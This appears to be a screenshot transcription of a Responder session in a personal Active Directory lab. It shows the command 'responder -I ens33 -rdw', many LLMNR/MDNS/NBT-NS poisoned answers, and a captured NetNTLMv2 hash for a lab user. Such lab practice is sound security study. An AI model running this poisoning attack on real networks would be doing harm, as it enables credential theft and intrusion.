 Parrot OS - VMware Workstation
File Edit View VM Tabs Help
Home Parrot OS AD (Active Directory) PC-jcaballero1 PC-jcaballero2 PC-jcaballero3
Aplicaciones Lugares Sistema mar 29 de nov, 23:58
responder -I ens33 -rdw - Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[*] [MDNS] Poisoned answer sent to 192.168.140.131 for name jcaballero.local
[*] [LLMNR]  Poisoned answer sent to 192.168.140.131 for name jcaballero
[*] Skipping previously captured hash for JCABALLER\jcaballero2
[*] [MDNS] Poisoned answer sent to 192.168.140.131 for name jcaballero.local
[*] [LLMNR]  Poisoned answer sent to 192.168.140.131 for name jcaballero
[*] Skipping previously captured hash for JCABALLER\jcaballero2
[*] [MDNS] Poisoned answer sent to 192.168.140.131 for name jcaballero.local
[*] [LLMNR]  Poisoned answer sent to 192.168.140.131 for name jcaballero
[*] Skipping previously captured hash for JCABALLER\jcaballero2
[*] [MDNS] Poisoned answer sent to 192.168.140.131 for name jcaballero.local
[*] [LLMNR]  Poisoned answer sent to 192.168.140.131 for name jcaballero
[*] Skipping previously captured hash for JCABALLER\jcaballero2
[*] [MDNS] Poisoned answer sent to 192.168.140.131 for name jcaballero.local
[*] [LLMNR]  Poisoned answer sent to 192.168.140.131 for name jcaballero
[*] Skipping previously captured hash for JCABALLER\jcaballero2
[*] [MDNS] Poisoned answer sent to 192.168.140.131 for name jcaballero.local
[*] [LLMNR]  Poisoned answer sent to 192.168.140.131 for name jcaballero
[*] [MDNS] Poisoned answer sent to 192.168.140.131 for name jcaballero.local
[*] [LLMNR]  Poisoned answer sent to 192.168.140.131 for name jcaballero
[*] [NBT-NS] Poisoned answer sent to 192.168.140.131 for name JCABALLERO (service: Workstation/Redirector)
[*] [MDNS] Poisoned answer sent to 192.168.140.131 for name jcaballero.local
[*] [LLMNR]  Poisoned answer sent to 192.168.140.131 for name jcaballero
[WebDAV] NTLMv2 Client   : 192.168.140.131
[WebDAV] NTLMv2 Username : JCABALLER\jcaballero2
[WebDAV] NTLMv2 Hash     : jcaballero2::JCABALLER:8b9356b6e38f1898:A28EAC4CD3C885CF614B022D1B76CBEF:01010000000000007754DF164604D90103080DAF2D0F00A500000000020008005400530047003300​01001E0057
0049004E002D00410048005200500033003500370041005700550034000400140054005300470033002E004C004F00430041004C0003003400570049004E002D00410048005200500033003500370041005700550034002E005400530047​0033002E004C004F00430041004C000500140054005300470033002E004C004F00430041004C000800300030000000000000000000000000200000​20BC238B428D562E5F12EE0FE79FC501E0A69DF1B84B43A7D095CAEB131EE7370A00100000
0000000000000000000000000000000009001E0048005400540050002F006A0063006100620061006C006C00650072006F000000000000000000
[*] [MDNS] Poisoned answer sent to 192.168.140.131 for name jcaballero.local
[*] [LLMNR]  Poisoned answer sent to 192.168.140.131 for name jcaballero
[*] Skipping previously captured hash for JCABALLER\jcaballero2
[*] [MDNS] Poisoned answer sent to 192.168.140.131 for name jcaballero.local
[*] [LLMNR]  Poisoned answer sent to 192.168.140.131 for name jcaballero
[*] Skipping previously captured hash for JCABALLER\jcaballero2
[*] [NBT-NS] Poisoned answer sent to 192.168.140.131 for name JCABALLERO (service: Workstation/Redirector)
Menú responder -I ens33 -rd...
To direct input to this VM, click inside or press Ctrl+G.